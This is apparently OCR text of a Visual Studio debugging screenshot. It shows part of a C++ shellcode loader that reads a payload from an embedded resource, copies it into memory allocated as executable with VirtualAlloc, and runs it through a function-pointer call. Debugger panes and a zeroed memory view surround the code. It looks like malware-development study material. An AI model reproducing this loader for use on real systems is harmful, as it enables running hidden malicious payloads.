 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Project1 Sign in
Debug x64 Continue Live Share
Process: [6528] Project1.exe Lifecycle Events Thread: [64776] Main Thread Stack Frame: main
resource.h main.cpp
Project1 (Global Scope) main()
39 printf("[!] SizeofResource Failed With Error : %d \n", GetLastError());
40 return -1;
41 }
42
43 // Printing pointer and size to the screen
44 printf("[i] pPayloadAddress var : 0x%p \n", pPayloadAddress);
45 printf("[i] sPayloadSize var : %ld \n", sPayloadSize);
46
47 // Allocate executable memory
48 PVOID pExecMemory = VirtualAlloc(NULL, sPayloadSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
49 if (pExecMemory == NULL) {
50 printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
51 return -1;
52 }
53
54 // Copy the payload to the executable memory
55 memcpy(pExecMemory, pPayloadAddress, sPayloadSize); ≤ 1ms elapsed
56
57 // Print the address of the allocated executable memory
58 printf("[i] Allocated Executable Memory at: 0x%p \n", pExecMemory);
59
60 // Execute the shellcode
61 ((void(*)())pExecMemory)();
62
63 // Free allocated memory
64 VirtualFree(pExecMemory, 0, MEM_RELEASE);
65
66 printf("[#] Press <Enter> To Quit ...");
67 getchar();
68 return 0;
69 }
100 % 0 2 Ln: 55 Ch: 1 SPC CRLF
Diagnostic Tools
Diagnostics session: 0 seconds (1 ms selected)
328ms 330ms
Events
Process Memory Sna... Privat...
100 100
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 2)
Memory Usage
Take Snapshot
Enable heap profiling (affects performance)
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
memcpy 0x00007ff72c445ae0 {Project1.exe!memcpy} void *
pExecMemory 0x000001a97e540000 void *
pPayloadAddress Project1.exe!0x00007ff72c4541c0 void *
sPayloadSize 276 unsigned __int64
Autos Locals Watch 1
Memory 1
Address: 0x000001A97E540000 Columns: Auto
0x000001A97E540000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E540015 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E54002A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E54003F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E540054 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E540069 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E54007E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E540093 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E5400A8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E5400BD 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E5400D2 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E5400E7 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
0x000001A97E5400FC 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .....................
Memory 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Output